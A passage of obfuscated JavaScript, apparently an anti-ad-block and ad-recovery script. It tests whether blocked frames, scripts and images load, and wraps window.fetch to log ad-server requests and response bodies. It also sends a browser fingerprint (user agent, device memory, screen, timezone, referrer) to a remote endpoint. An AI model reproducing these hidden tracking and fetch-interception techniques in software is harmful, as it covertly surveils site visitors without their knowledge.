VG[GN(0x548)]&&(VG[GN(0x548)]=VG[GN(0x548)][GN(0x1004)]('\x20')[GN(0x734)](VW=>(0x0,f1['md'])(VW))[GN(0x8ca)]('\x20')):(VG[GN(0x7ad)][GN(0xf67)]((0x0,f1['md'])(f3['A'][GN(0x548)]())),VG[GN(0x7ad)][GN(0xf67)]((0x0,f1['md'])(f3['A'][GN(0x548)]())))),VG[GN(0x408)](GN(0x610))&&GN(0xa7c)!==VG[GN(0xfe4)][GN(0xb5d)]()){const VW=VG[GN(0x2c6)](GN(0x610));VW?VG[GN(0x408)](GN(0xe21))?VG[GN(0xcde)](GN(0xe21)):VG[GN(0x9ac)](GN(0x610),(0x0,f1['md'])(VW)):VG[GN(0x9ac)](GN(0x610),(0x0,f1['md'])(f3['A'][GN(0x548)]()));}VG[GN(0x408)](GN(0x9d8))&&''===VG[GN(0x2c6)](GN(0x9d8))&&!VG[GN(0x408)](GN(0x3f0))&&(VG[GN(0x408)](GN(0xa0c))?(VG[GN(0xcde)](GN(0xa0c)),VG[GN(0x9ac)](GN(0x9d8),VV)):VG[GN(0x9ac)](GN(0x9d8),VJ)),VG[GN(0x408)](GN(0x265))&&''===VG[GN(0x2c6)](GN(0x265))&&(GN(0x17a)===VG[GN(0xfe4)][GN(0xb5d)]()?VG[GN(0x9ac)](GN(0x265),VB):VG[GN(0x9ac)](GN(0x265),VN));}),await(0x0,f8['y'])(0x64);for(const VG of Vd){for(const VY of VG)Vf[Gq(0x551)](VY[Gq(0x866)])[Gq(0xc6c)](VF=>{const GB=Gq;for(const Vz of Object[GB(0xee6)](VY[GB(0x976)]))VF[GB(0x9ac)](Vz,VY[GB(0x976)][Vz]);!0x0===VY[GB(0xcb9)]&&VF[GB(0xcb9)]();});let VW=[];for(const VF of Vs)Vf[Gq(0x551)](VF)[Gq(0xc6c)](Vz=>{const GO=Gq;VW=VW[GO(0x187)](VR(Vz));});VW=Array[Gq(0xdf4)](new Set(VW)),VW[Gq(0xc6c)](Vz=>{const GA=Gq;if(!(Vu||Vc)(Vz,Vq[GA(0x6cb)]))throw new Error(GA(0x35f)+Vz[GA(0xfe4)]);});}await(0x0,f7['c'])(Vz=>window[Gq(0x892)]?window[Gq(0x892)](()=>Vz()):Vz());}}catch(Vz){throw Vz;}finally{V8[Gq(0xcb9)]();}}(V5);}(V2),()=>async function(V4){const Gc=a3q,{protectUrlContext:V5,isDomainShardingEnabled:V6}=V4,V7=f3['A'][Gc(0x66d)]([Gc(0x64a),Gc(0xad9),Gc(0xbd3),Gc(0x6c8),Gc(0xa62)]),V8=document[Gc(0xf8b)](Gc(0xe71));return V8[Gc(0x9ac)](Gc(0x802),'1'),V8[Gc(0x9d8)]=(0x0,f2['Wq'])({'protectUrlContext':V5,'url':''[Gc(0x187)](f0['A'][Gc(0xf96)],Gc(0x9a3))[Gc(0x187)](V7),'kind':f2['MN'][Gc(0x90d)],'key':null,'endpoint':f0['A'][Gc(0xf96)],'extra':{'shardingIndex':V6?f3['A'][Gc(0xa73)](0x0,f4['ch']):-0x1}}),fY(V8),(0x0,f7['c'])((V9,Vf)=>{const GR=Gc,Vq=Date[GR(0xd85)]();fF(V8,{'onLoad':()=>{const Gh=GR,VJ=Date[Gh(0xd85)]()-Vq;f6['A'][Gh(0x543)](Gh(0xe44)[Gh(0x187)](VJ,'ms'));const VV=Date[Gh(0xd85)](),VN=(0x0,f2['Wq'])({'protectUrlContext':V5,'url':''[Gh(0x187)](f0['A'][Gh(0xf96)],Gh(0xa9d))[Gh(0x187)](V7),'kind':f2['MN'][Gh(0x90d)],'key':null,'endpoint':f0['A'][Gh(0xf96)],'extra':{'shardingIndex':V6?f3['A'][Gh(0xa73)](0x0,f4['ch']):-0x1}});fetch(VN,{'cache':Gh(0x84f),'priority':Gh(0xa96)})[Gh(0x997)](VB=>VB[Gh(0x668)]())[Gh(0x997)](()=>{const Gt=Gh,VB=Date[Gt(0xd85)]()-VV,VO=Math[Gt(0x96c)](0x3e9,0x5*VJ,0x5*VB);f6['A'][Gt(0x543)](Gt(0x52f)[Gt(0x187)](VO,Gt(0x2e3))[Gt(0x187)](VB,'ms')),setTimeout(async()=>{const Gs=Gt;await fz(),f6['A'][Gs(0x543)](Gs(0x6d1)[Gs(0x187)](VO,Gs(0x56c))[Gs(0x187)](V7)),Vf(Gs(0xdb5));},VO);})[Gh(0x6e4)](VB=>Vf(Gh(0x245)[Gh(0x187)](VB)));},'onError':VJ=>Vf(GR(0x305)[GR(0x187)](null==VJ?void 0x0:VJ[GR(0x919)]))}),window[GR(0xe58)](GR(0x919),VJ=>{const Gv=GR;if(Gv(0x5a2)!=typeof VJ[Gv(0x312)]||!VJ[Gv(0x312)][Gv(0x5f7)](V7))return;const VV=Date[Gv(0xd85)]()-Vq;return f6['A'][Gv(0x543)](Gv(0x4a9)[Gv(0x187)](VJ[Gv(0x312)],Gv(0xb40))[Gv(0x187)](VV,'ms')),VJ[Gv(0x312)]===V7?V9():VJ[Gv(0x312)][Gv(0x9a2)](Gv(0x620))?Vf(Gv(0x224)[Gv(0x187)](VJ[Gv(0x312)][Gv(0x1004)](''[Gv(0x187)](V7,'_'))[0x1])):void 0x0;}),document[GR(0xf9c)][GR(0x718)](V8);})[Gc(0x997)](V9=>(V8[Gc(0xcb9)](),V9))[Gc(0x6e4)](V9=>{const Gd=Gc;throw V8[Gd(0xcb9)](),V9;});}(V2),()=>fW(V2),...V1?[()=>fW(V2,0x0)]:[],()=>async function(V4,V5){const GE=a3q;var V6;const {protectUrlContext:V7,isDomainShardingEnabled:V8}=V4;null!==(V6=V5)&&void 0x0!==V6||(V5=V8?f3['A'][GE(0xa73)](0x0,f4['ch']):-0x1);const V9=f3['A'][GE(0x66d)]([GE(0xbbf),GE(0x7ed),GE(0xed7),GE(0x882),GE(0x1007)]);return(0x0,f7['c'])((Vf,Vq)=>{const Gk=GE,VJ=(0x0,f2['Wq'])({'protectUrlContext':V7,'url':''[Gk(0x187)](f0['A'][Gk(0xf96)],Gk(0x8c3))[Gk(0x187)](V9),'kind':f2['MN'][Gk(0x90d)],'key':null,'endpoint':f0['A'][Gk(0xf96)],'extra':{'shardingIndex':V5}});fetch(VJ)[Gk(0x997)](VV=>VV[Gk(0x668)]())[Gk(0x997)](VV=>{const Gu=Gk;VV===V9?Vf():Vq(Gu(0x8d0));})[Gk(0x6e4)](VV=>Vq(Gk(0x3e0)+VV));});}(V2),()=>async function(V4,V5){const GG=a3q;var V6;const {protectUrlContext:V7,isDomainShardingEnabled:V8}=V4;null!==(V6=V5)&&void 0x0!==V6||(V5=V8?f3['A'][GG(0xa73)](0x0,f4['ch']):-0x1);const V9=f3['A'][GG(0x66d)]([GG(0xbbf),GG(0x7ed),GG(0xed7),GG(0x882),GG(0x1007)]);return(0x0,f7['c'])((Vf,Vq)=>{const GW=GG,VJ=(0x0,f2['Wq'])({'protectUrlContext':V7,'url':''[GW(0x187)](f0['A'][GW(0xf96)],GW(0x60d))[GW(0x187)](V9),'kind':f2['MN'][GW(0x90d)],'key':null,'endpoint':f0['A'][GW(0xf96)],'extra':{'shardingIndex':V5}}),VV=new XMLHttpRequest();VV[GW(0xade)](GW(0x59b),VJ),VV[GW(0x90f)]=()=>{const GY=GW;0x4===VV[GY(0xbb0)]&&(VV[GY(0x182)][GY(0xfb2)](V9)?Vf():Vq(GY(0x26c)));},VV[GW(0xd4e)]=()=>Vq(GW(0xb37)),VV[GW(0xbab)]=()=>Vq(GW(0x31c)),VV[GW(0xa27)]();});}(V2)];await async function(V4,V5,V6){const GC=a3q,V7=[],V8=[],V9=()=>{const GF=a3q;var VN;return null===(VN=V8[GF(0x9f4)]())||void 0x0===VN?void 0x0:VN();},Vf=()=>{const Gz=a3q;for(;V8[Gz(0xd20)]>0x0;)V9();};let Vq=!0x1,VJ=0x0;V4[GC(0xc6c)](VN=>V7[GC(0x2bf)]([VN,0x0]));const VV=Array[GC(0xdf4)]({'length':0x2},async()=>{const GX=GC;for(;!Vq&&VJ<V4[GX(0xd20)];){for(;0x0===V7[GX(0xd20)]&&VJ<V4[GX(0xd20)]&&!Vq;)await new Promise(VA=>{const Ge=GX;V8[Ge(0x2bf)](VA);});const VN=V7[GX(0x9f4)]();if(!VN)continue;const [VB,VO]=VN;try{await VB(),VJ++,VJ===V4[GX(0xd20)]&&Vf();}catch(VA){if(VO>=V6[GX(0xd20)])throw Vq=!0x0,Vf(),VA;setTimeout(()=>{const GI=GX;V7[GI(0x2bf)]([VB,VO+0x1]),V9();},V6[VO]);}}});await Promise[GC(0xe48)](VV);}(V3,0x0,[0x99,0xc5,0x12a]);}let fu;const fG=()=>{var V0;return null!==(V0=fu)&&void 0x0!==V0?V0:fu=(0x0,f7['c'])((V1,V2)=>{const GH=a3q;var V3;const V4=[],V5=null===(V3=document[GH(0x41e)](GH(0x968)))||void 0x0===V3?void 0x0:V3[GH(0x265)];V5&&V4[GH(0x2bf)](V5),V4[GH(0x2bf)](new URL(GH(0xa3f)+String(Date[GH(0xd85)]()),location[GH(0x265)])[GH(0x265)]),V4[GH(0x2bf)](new URL(GH(0x207)+String(Date[GH(0xd85)]()),location[GH(0x265)])[GH(0x265)]);let V6=0x0;setTimeout(()=>V1(!0x1),0x9c5),V4[GH(0xc6c)](V7=>{const GS=GH,V8=document[GS(0xf8b)](GS(0x39b));V8[GS(0x9ac)](GS(0x802),'1'),V8[GS(0xe58)](GS(0xad1),()=>{V1(!0x0);}),V8[GS(0xe58)](GS(0xfec),()=>{const GD=GS;++V6===V4[GD(0xd20)]&&V1(!0x1);}),V8[GS(0x9d8)]=V7;});});};async function fW(V0,V1){const Gr=ug;var V2;const {protectUrlContext:V3,isDomainShardingEnabled:V4}=V0;null!==(V2=V1)&&void 0x0!==V2||(V1=V4?f3['A'][Gr(0xa73)](0x0,f4['ch']):-0x1);const V5=f3['A'][Gr(0x66d)]([Gr(0xbbf),Gr(0x7ed),Gr(0xed7),Gr(0x882),Gr(0x1007)]),V6=(0x0,f2['Wq'])({'protectUrlContext':V3,'url':''[Gr(0x187)](f0['A'][Gr(0xf96)],Gr(0x807))[Gr(0x187)](V5),'kind':f2['MN'][Gr(0x785)],'key':null,'endpoint':f0['A'][Gr(0xf96)],'extra':{'shardingIndex':V1}}),V7=document[Gr(0xf8b)](Gr(0x3fd));return V7[Gr(0x9ac)](Gr(0x802),'1'),V7[Gr(0x9d8)]=V6,(0x0,f7['c'])((V8,V9)=>{const GT=Gr;V7[GT(0xd4e)]=()=>V9(GT(0x414)),V7[GT(0x56b)]=()=>V8(),document[GT(0xf9c)][GT(0x718)](V7);})[Gr(0x234)](()=>{const Ga=Gr;V7[Ga(0xcb9)]();});}const fY=V0=>{const Gj=ug;V0[Gj(0x432)][Gj(0xc33)](Gj(0x9d5),'0'),V0[Gj(0x432)][Gj(0xc33)](Gj(0x333),'0'),V0[Gj(0x432)][Gj(0xc33)](Gj(0x203),Gj(0xf1f)),V0[Gj(0x432)][Gj(0xc33)](Gj(0x456),Gj(0x8d9));},fF=(V0,V1)=>{const Gi=ug;let V2=!0x1;const V3=(V5,V6)=>{const GQ=a3q;V2||(V2=!0x0,V5?V1[GQ(0x88c)]():V1[GQ(0xf24)](V6));};V0[Gi(0xe58)](Gi(0xad1),()=>V3(!0x0)),V0[Gi(0xe58)](Gi(0xfec),V5=>{const Go=Gi;var V6;return V3(!0x1,null!==(V6=V5[Go(0xfec)])&&void 0x0!==V6?V6:new Error(Go(0x76f)));}),window[Gi(0xe58)](Gi(0x919),V5=>{const Gn=Gi;V5[Gn(0x41f)]===V0[Gn(0x480)]&&V3(!0x0);});const V4=fE['A'][Gi(0xcdc)](window)[Gi(0x9fa)][Gi(0xcdc)][Gi(0xb29)](V0);if((f5['A'][Gi(0x83c)]()||f5['A'][Gi(0x936)]())&&V4){const V5=Date[Gi(0xd85)]();fetch(V4,{'cache':Gi(0x84f),'priority':Gi(0xa96)})[Gi(0x997)](V6=>V6[Gi(0x668)]())[Gi(0x997)](()=>{const GZ=Gi,V6=Date[GZ(0xd85)]()-V5,V7=Math[GZ(0x96c)](0x3e9,0x5*V6);f6['A'][GZ(0x543)](GZ(0xf76)[GZ(0x187)](V7,GZ(0x6c5))[GZ(0x187)](V6)),setTimeout(async()=>{const Gb=GZ;await fz(),V3(!0x1,new Error(Gb(0x3d9)));},V7);})[Gi(0x6e4)](()=>V3(!0x1,new Error(Gi(0x79f))));}},fz=()=>(0x0,f7['c'])(V0=>{const GP=ug,V1=document[GP(0xf8b)](GP(0xe71));fY(V1),document[GP(0xf9c)][GP(0x718)](V1);const V2=f3['A'][GP(0x548)](),V3=V4=>{const GL=GP;V4[GL(0x312)]===V2&&(window[GL(0xb63)](GL(0x919),V3),V1[GL(0xcb9)](),V0());};window[GP(0xe58)](GP(0x919),V3),V1[GP(0xbb8)][GP(0xade)](),V1[GP(0xbb8)][GP(0x6ea)](GP(0x5c0)[GP(0x187)](V2,GP(0xcf3))),V1[GP(0xbb8)][GP(0x3e7)]();}),fC=V0=>{const Gp=ug;if([Gp(0xf9c),Gp(0x920),Gp(0xe76)][Gp(0xfb2)](V0[Gp(0xfe4)][Gp(0xb5d)]()[Gp(0x573)]()))return!0x1;const V1=(0x0,f1['_'])(fE['A'][Gp(0xcdc)](window)[Gp(0xe3e)][Gp(0xcdc)][Gp(0xb29)](V0));if(!Array[Gp(0xdf4)](fE['A'][Gp(0xcdc)](window)[Gp(0x2ba)][Gp(0xcdc)][Gp(0xb29)](V0))[Gp(0xd25)](V4=>(0x0,f1['_'])(V4))&&!V1)return!0x1;const V2=V0[Gp(0x2c6)](Gp(0x432)),V3=V0[Gp(0x408)](Gp(0x432));try{const V4=window[Gp(0x2c5)](V0);let V5=!0x1;if(Gp(0x8d9)===V4[Gp(0xf61)]&&(V5=!0x0,V0[Gp(0x432)][Gp(0xf61)]=Gp(0xcba)),Gp(0xc5f)!==V4[Gp(0x203)]&&(V5=!0x0,V0[Gp(0x432)][Gp(0x203)]=Gp(0xc5f)),!V5)return!0x1;const V6=window[Gp(0x2c5)](V0);return Gp(0x8d9)===V6[Gp(0xf61)]||Gp(0xc5f)!==V6[Gp(0x203)];}catch(V7){throw V7;}finally{V3?V0[Gp(0x9ac)](Gp(0x432),V2):V0[Gp(0xcde)](Gp(0x432));}};var fX=J(0x1e87);async function fI(V0,V1){const Gl=ug;try{const V2=Gl(0x5c6)[Gl(0x187)](Date[Gl(0xd85)](),'_')[Gl(0x187)](f3['A'][Gl(0x3ba)](0x6,0xa));try{window[Gl(0xb0d)]=window[Gl(0xb0d)]||{},window[Gl(0xb0d)][Gl(0xde0)]=window[Gl(0xb0d)][Gl(0xde0)]||[],window[Gl(0xb0d)][Gl(0xde0)][Gl(0x2bf)](()=>{const Gg=Gl;try{var V3,V4,V5,V6,V7;const V8=null===(V3=(V4=window[Gg(0xb0d)])[Gg(0x105c)])||void 0x0===V3?void 0x0:V3[Gg(0xb29)](V4);if(!V8)return;const V9=[];let Vf=null,Vq=0x0;function VJ(VB){const GU=Gg;try{var VO,VA;return{'divId':null==VB||null===(VO=VB[GU(0xbc3)])||void 0x0===VO?void 0x0:VO[GU(0xb29)](VB),'path':null==VB||null===(VA=VB[GU(0x377)])||void 0x0===VA?void 0x0:VA[GU(0xb29)](VB)};}catch(Vc){return;}}function VV(){const Gx=Gg;if(null!==Vf)return;const VB=Date[Gx(0xd85)](),VO=Math[Gx(0x96c)](0x0,0x7d0-(VB-Vq));Vf=window[Gx(0xf9f)](async()=>{const Gy=Gx,VA=V9[Gy(0x7bf)](0x0,V9[Gy(0xd20)]);if(Vf=null,VA[Gy(0xd20)]){Vq=Date[Gy(0xd85)]();try{const Vc=VA[Gy(0x734)](VR=>{const Gw=Gy;var Vh,Vs,Vv,Vd,VE,Vk,Vu,VG,VW;return{'run_id':V2,'domain':location[Gw(0x577)],'url':location[Gw(0x265)],'timestamp':new Date()[Gw(0x1e8)](),'is_adblock':V1,'event_type':VR[Gw(0x746)],'client_ts':VR['ts'],'slot_div_id':null===(Vh=VR[Gw(0x985)])||void 0x0===Vh?void 0x0:Vh[Gw(0x442)],'slot_path':null===(Vs=VR[Gw(0x985)])||void 0x0===Vs?void 0x0:Vs[Gw(0x47b)],'is_empty':null!==(Vv=VR[Gw(0x6b3)])&&void 0x0!==Vv?Vv:null,'size':null!=VR[Gw(0xe64)]?((()=>{const GM=Gw;try{return JSON[GM(0x85c)](VR[GM(0xe64)]);}catch(VY){return String(VR[GM(0xe64)]);}})()):null,'line_item_id':null!==(Vd=VR[Gw(0xd9d)])&&void 0x0!==Vd?Vd:null,'creative_id':null!==(VE=VR[Gw(0xbf5)])&&void 0x0!==VE?VE:null,'advertiser_id':null!==(Vk=VR[Gw(0xbce)])&&void 0x0!==Vk?Vk:null,'service_name':null!==(Vu=VR[Gw(0x3f6)])&&void 0x0!==Vu?Vu:null,'fetch_params':null!==(VG=VR[Gw(0x962)])&&void 0x0!==VG?VG:[],'gpt_fetch_slots':null!==(VW=VR[Gw(0x3a4)])&&void 0x0!==VW?VW:[]};});await fH(V0,Gy(0x27f),Vc);}catch(VR){}}},VO);}function VN(VB){const GK=Gg;try{V9[GK(0x2bf)](VB),VV();}catch(VO){}}if(V1){const VB=window[Gg(0xa5d)];window[Gg(0xa5d)]=function(){const Gm=Gg;for(var VO=arguments[Gm(0xd20)],VA=new Array(VO),Vc=0x0;Vc<VO;Vc++)VA[Vc]=arguments[Vc];const VR=(0x0,f2['Xz'])(VA[0x0]);let Vh=!0x1;try{if((0x0,f2['EW'])(VR[Gm(0x265)])){const Vv=(0x0,f2['sH'])(VR[Gm(0x265)])[Gm(0xa4a)],Vd=new URL(Vv);Vd&&Gm(0xd9c)===Vd[Gm(0x1bc)]&&(Vh=!0x0);}else Vh=Gm(0xd9c)===VR[Gm(0x1bc)];}catch(VE){f6['A'][Gm(0xfec)](Gm(0x98d),VR);}if(!Vh)return VB[Gm(0x309)](this,VA);const Vs=(Vk,Vu)=>{const W0=Gm;try{const VG=Vk[W0(0x1004)](',')[W0(0x734)](Vz=>Vz[W0(0x573)]()),VW=Vu[W0(0x1004)](',')[W0(0x734)](Vz=>Vz[W0(0x573)]()),VY=Vz=>Vz[W0(0x1004)]('/')[W0(0xb3b)](0x1)[W0(0x734)](VC=>parseInt(VC,0xa)),VF=Vz=>'/'+Vz[W0(0x734)](VC=>VC<0x0||VC>=VG[W0(0xd20)]?'':VG[VC])[W0(0x8ca)]('/')[W0(0xf92)](':',',');return VW[W0(0x734)](VY)[W0(0x734)](VF);}catch(Vz){return[];}};return VB[Gm(0x309)](this,VA)[Gm(0x997)](Vk=>(Vk[Gm(0x1c5)]()[Gm(0x668)]()[Gm(0x997)](Vu=>{const W1=Gm;var VG,VW;VN({'event_type':W1(0xf55),'ts':new Date()[W1(0x1e8)](),'fetchParams':[{'key':W1(0xfbb),'value':VR[W1(0x341)]()},{'key':W1(0x278),'value':(0x0,f2['EW'])(VR[W1(0x265)])?(0x0,f2['sH'])(VR[W1(0x265)])[W1(0xa4a)]:VR[W1(0x341)]()},{'key':W1(0x191),'value':Vk[W1(0x191)][W1(0x341)]()},{'key':W1(0xf9c),'value':Vu[W1(0xb3b)](0x0,0x3e8)}],'gptFetchSlots':Vs(null!==(VG=VR[W1(0x3c2)][W1(0xcdc)](W1(0xe46)))&&void 0x0!==VG?VG:'',null!==(VW=VR[W1(0x3c2)][W1(0xcdc)](W1(0x7fa)))&&void 0x0!==VW?VW:'')});}),Vk),Vk=>{const W2=Gm;var Vu,VG;return VN({'event_type':W2(0xf55),'ts':new Date()[W2(0x1e8)](),'fetchParams':[{'key':W2(0xfbb),'value':VR[W2(0x341)]()},{'key':W2(0x278),'value':(0x0,f2['EW'])(VR[W2(0x265)])?(0x0,f2['sH'])(VR[W2(0x265)])[W2(0xa4a)]:VR[W2(0x341)]()},{'key':W2(0x191),'value':W2(0xfec)},{'key':W2(0xfec),'value':Vk[W2(0x341)]()}],'gptFetchSlots':Vs(null!==(Vu=VR[W2(0x3c2)][W2(0xcdc)](W2(0xe46)))&&void 0x0!==Vu?Vu:'',null!==(VG=VR[W2(0x3c2)][W2(0xcdc)](W2(0x7fa)))&&void 0x0!==VG?VG:'')}),Promise[W2(0x4fa)](Vk);});};}null===(V5=V8[Gg(0xe58)])||void 0x0===V5||V5[Gg(0xb29)](V8,Gg(0x55c),VO=>{const W3=Gg;try{VN({'event_type':W3(0x55c),'ts':new Date()[W3(0x1e8)](),'slot':VJ(null==VO?void 0x0:VO[W3(0x985)]),'size':null==VO?void 0x0:VO[W3(0xe64)],'serviceName':null==VO?void 0x0:VO[W3(0x3f6)]});}catch(VA){}}),null===(V6=V8[Gg(0xe58)])||void 0x0===V6||V6[Gg(0xb29)](V8,Gg(0x50e),VO=>{const W4=Gg;try{VN({'event_type':W4(0x50e),'ts':new Date()[W4(0x1e8)](),'slot':VJ(null==VO?void 0x0:VO[W4(0x985)]),'size':null==VO?void 0x0:VO[W4(0xe64)],'lineItemId':null==VO?void 0x0:VO[W4(0xd9d)],'advertiserId':null==VO?void 0x0:VO[W4(0xbce)],'creativeId':null==VO?void 0x0:VO[W4(0xbf5)],'serviceName':null==VO?void 0x0:VO[W4(0x3f6)]});}catch(VA){}}),null===(V7=V8[Gg(0xe58)])||void 0x0===V7||V7[Gg(0xb29)](V8,Gg(0x70d),VO=>{const W5=Gg;try{VN({'event_type':W5(0x70d),'ts':new Date()[W5(0x1e8)](),'slot':VJ(null==VO?void 0x0:VO[W5(0x985)]),'isEmpty':null==VO?void 0x0:VO[W5(0x6b3)],'size':null==VO?void 0x0:VO[W5(0xe64)],'lineItemId':null==VO?void 0x0:VO[W5(0xd9d)],'creativeId':null==VO?void 0x0:VO[W5(0xbf5)],'serviceName':null==VO?void 0x0:VO[W5(0x3f6)]});}catch(VA){}});}catch(VO){}});}catch(V3){}((async()=>{const W6=Gl;await fH(V0,W6(0x41c),{'run_id':V2,'type':W6(0x68a),'domain':location[W6(0x577)],'timestamp':new Date()[W6(0x1e8)](),'url':location[W6(0x265)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':V1,'client':fS(),'admiral':[]});})());}catch(V4){f6['A'][Gl(0x543)](Gl(0x4b9),V4);}}async function fH(V0,V1,V2){const W7=ug;try{const V3=f0['A'][W7(0xf96)]+W7(0x9de)[W7(0x187)](V1),V4=(0x0,f2['Wq'])({'protectUrlContext':V0,'url':V3,'kind':f2['MN'][W7(0x90d)],'endpoint':f0['A'][W7(0xf96)]});await fetch(V4,{'method':W7(0xf80),'headers':{'Content-Type':W7(0x3d7)},'body':JSON[W7(0x85c)](V2),'keepalive':!0x0});}catch(V5){}}function fS(){const W8=ug;try{const V0=window[W8(0x406)],V1=navigator;return{'user_agent':navigator[W8(0xd2c)],'language':navigator[W8(0xafb)],'languages':navigator[W8(0xb8a)],'platform':navigator[W8(0xd87)],'hardware_concurrency':null==V1?void 0x0:V1[W8(0xd29)],'device_memory':null==V1?void 0x0:V1[W8(0x557)],'screen':{'width':screen[W8(0x9d5)],'height':screen[W8(0x333)],'pixel_ratio':window[W8(0x230)]},'viewport':V0?{'width':V0[W8(0x9d5)],'height':V0[W8(0x333)],'scale':V0[W8(0xf05)]}:void 0x0,'timezone':Intl[W8(0xcd1)]()[W8(0x943)]()[W8(0x998)],'url':location[W8(0x265)],'referrer':document[W8(0xcc7)]};}catch(V2){return{'user_agent':navigator[W8(0xd2c)]};}}var fD=J(0x380);const fr=V0=>fE['A'][ug(0xcdc)]()[ug(0x59a)][ug(0xb29)](V0[ug(0xb5d)](),/\-[a-z]/g,V1=>V1[0x1][ug(0x1009)]()),fT=V0=>fE['A'][ug(0xcdc)]()[ug(0x59a)][ug(0xb29)](V0,/[A-Z]/g,V1=>'-'[ug(0x187)](V1[ug(0xb5d)]()));var fa=J(0x1cbf);class fj{static[ug(0x31d)](V0){const W9=ug;return!!(V0&&V0 instanceof Element)&&W9(0x8d9)===window[W9(0x2c5)](V0)[W9(0xf61)];}static[ug(0x22e)](V0){const Wf=ug;return!!(V0&&V0 instanceof Element)&&Wf(0xf1f)===window[Wf(0x2c5)](V0)[Wf(0x203)];}static[ug(0x281)](V0){const Wq=ug;if(!(V0&&V0 instanceof Element))return!0x1;let V1=!0x1;const V2=fE['A'][Wq(0xcdc)](window)[Wq(0x2c4)][Wq(0xcdc)][Wq(0xb29)](V0)[Wq(0xf61)],V3=window[Wq(0x2c5)](V0);return Wq(0x8d9)===V3[Wq(0xf61)]&&(fE['A'][Wq(0xcdc)](window)[Wq(0x2c4)][Wq(0xcdc)][Wq(0xb29)](V0)[Wq(0xf61)]=Wq(0xcba),Wq(0x8d9)===V3[Wq(0xf61)]&&(V1=!0x0)),''===V2?fE['A'][Wq(0xcdc)](window)[Wq(0x2c4)][Wq(0xcdc)][Wq(0xb29)](V0)[Wq(0xf5e)](Wq(0xf61)):fE['A'][Wq(0xcdc)](window)[Wq(0x2c4)][Wq(0xcdc)][Wq(0xb29)](V0)[Wq(0xf61)]=V2,V1;}static[ug(0x6d0)](V0){const WJ=ug;let V1=V0[WJ(0x7fe)];for(;V1;){if(this[WJ(0x31d)](V1))return!0x0;V1=V1[WJ(0x7fe)];}return!0x1;}static async[ug(0xedc)](V0){const WV=ug;return V0 instanceof HTMLIFrameElement?await this[WV(0x60b)](V0):V0 instanceof Element&&this[WV(0x37f)](V0);}static async[ug(0x60b)](V0){const WN=ug,V1=new fQ(V0);return await V1[WN(0x928)]();}static[ug(0x37f)](V0){const WB=ug;if(!V0||!document[WB(0x334)](V0))return!0x1;if(this[WB(0x281)](V0))return f6['A'][WB(0x543)](WB(0x2d7)),!0x1;const V1=V0[WB(0xf10)]();return!(V1['x']+window[WB(0xe1d)]+V1[WB(0x9d5)]<-0x1f4&&(f6['A'][WB(0x543)](WB(0x269)),f6['A'][WB(0x543)](WB(0x1055)[WB(0x187)](V1['x'],WB(0x6c4))[WB(0x187)](V1['y'],WB(0xda9))[WB(0x187)](window[WB(0xe1d)],WB(0x8d8))[WB(0x187)](window[WB(0x99f)],WB(0x6ce))[WB(0x187)](V1[WB(0x9d5)],WB(0xc3f))[WB(0x187)](V1[WB(0x333)])),0x1));}static[ug(0xcaa)](V0){const WA=ug;return(function(){const WO=a3q,V1=window[WO(0x2c5)](V0);return WO(0x241)===V0[WO(0xfe4)][WO(0xb5d)]()||!(WO(0x39b)!==V0[WO(0xfe4)][WO(0xb5d)]()||!(V0[WO(0x9d8)]||V1[WO(0x9ea)]&&WO(0x8d9)!==V1[WO(0x9ea)]))||!(WO(0x677)!==V0[WO(0xfe4)][WO(0xb5d)]()||!V1[WO(0x9ea)]||WO(0x8d9)===V1[WO(0x9ea)])||'a'===V0[WO(0xfe4)][WO(0xb5d)]();}())&&this[WA(0x928)](V0);}static[ug(0x928)](V0){const Wc=ug,V1=window[Wc(0x2c5)](V0);if(Wc(0x8d9)===V1[Wc(0xf61)])return!0x1;if(Wc(0xc5f)!==V1[Wc(0x203)])return!0x1;if(parseFloat(V1[Wc(0x17d)])<0.2)return!0x1;if(V0[Wc(0x44f)]<0xa||V0[Wc(0x2b7)]<0xa)return!0x1;let V2=V0[Wc(0xce9)];for(;V2;){if(this[Wc(0x281)](V2))return!0x1;V2=V2[Wc(0xce9)];}return!0x0;}static async[ug(0x927)](V0){const WR=ug;for(const V2 of Array[WR(0xdf4)](V0[WR(0x497)](WR(0x39b))))if(fj[WR(0xcaa)](V2))return!0x0;for(const V3 of Array[WR(0xdf4)](V0[WR(0x497)](WR(0x241))))if(fj[WR(0xcaa)](V3))return!0x0;for(const V4 of Array[WR(0xdf4)](V0[WR(0x497)](WR(0x677))))if(fj[WR(0xcaa)](V4))return!0x0;for(const V5 of Array[WR(0xdf4)](V0[WR(0x497)]('a')))if(fj[WR(0xcaa)](V5))return!0x0;const V1=[];for(const V6 of Array[WR(0xdf4)](V0[WR(0x497)](WR(0xe71)))){const V7=new fQ(V6);V1[WR(0x2bf)](V7[WR(0x928)]());}return(await Promise[WR(0xe48)](V1))[WR(0xd25)](V8=>!0x0===V8);}static[ug(0x257)](V0){const Wh=ug;fQ[Wh(0x896)](V0);}}class fQ{constructor(V0){const Wt=ug;this[Wt(0xe71)]=V0,(0x0,fa['A'])(this,Wt(0xb4a),void 0x0),(0x0,fa['A'])(this,Wt(0xd99),!0x1),(0x0,fa['A'])(this,Wt(0x700),0x0);}[ug(0x928)](){return(0x0,f7['c'])(V0=>{const Ws=a3q;if(!fj[Ws(0x928)](this[Ws(0xe71)]))return V0(!0x1);this[Ws(0x700)]&&window[Ws(0x87d)](this[Ws(0x700)]),this[Ws(0x700)]=fE['A'][Ws(0xcdc)](window)[Ws(0xc61)][Ws(0xb29)](window,()=>{const Wv=Ws;if(this[Wv(0xd99)])return void window[Wv(0x87d)](this[Wv(0x700)]);if(!this[Wv(0xe71)]||!fE['A'][Wv(0xcdc)]()[Wv(0xf7d)][Wv(0xcdc)][Wv(0xb29)](this[Wv(0xe71)]))return window[Wv(0x87d)](this[Wv(0x700)]),V0(!0x1);this[Wv(0xb4a)]=new MessageChannel(),this[Wv(0xb4a)][Wv(0x86e)][Wv(0xba1)]=V2=>{const Wd=Wv,V3=fE['A'][Wd(0xcdc)]()[Wd(0xf3c)][Wd(0xcdc)][Wd(0xb29)](V2);if(Wd(0x5a2)==typeof V3&&(0x0,f1['_'])(V3)){this[Wd(0xd99)]=!0x0;const V4=(0x0,f1['ks'])(V3);V4===fQ[Wd(0x21c)]?V0(!0x0):V4===fQ[Wd(0x30e)]&&V0(!0x1);}};const 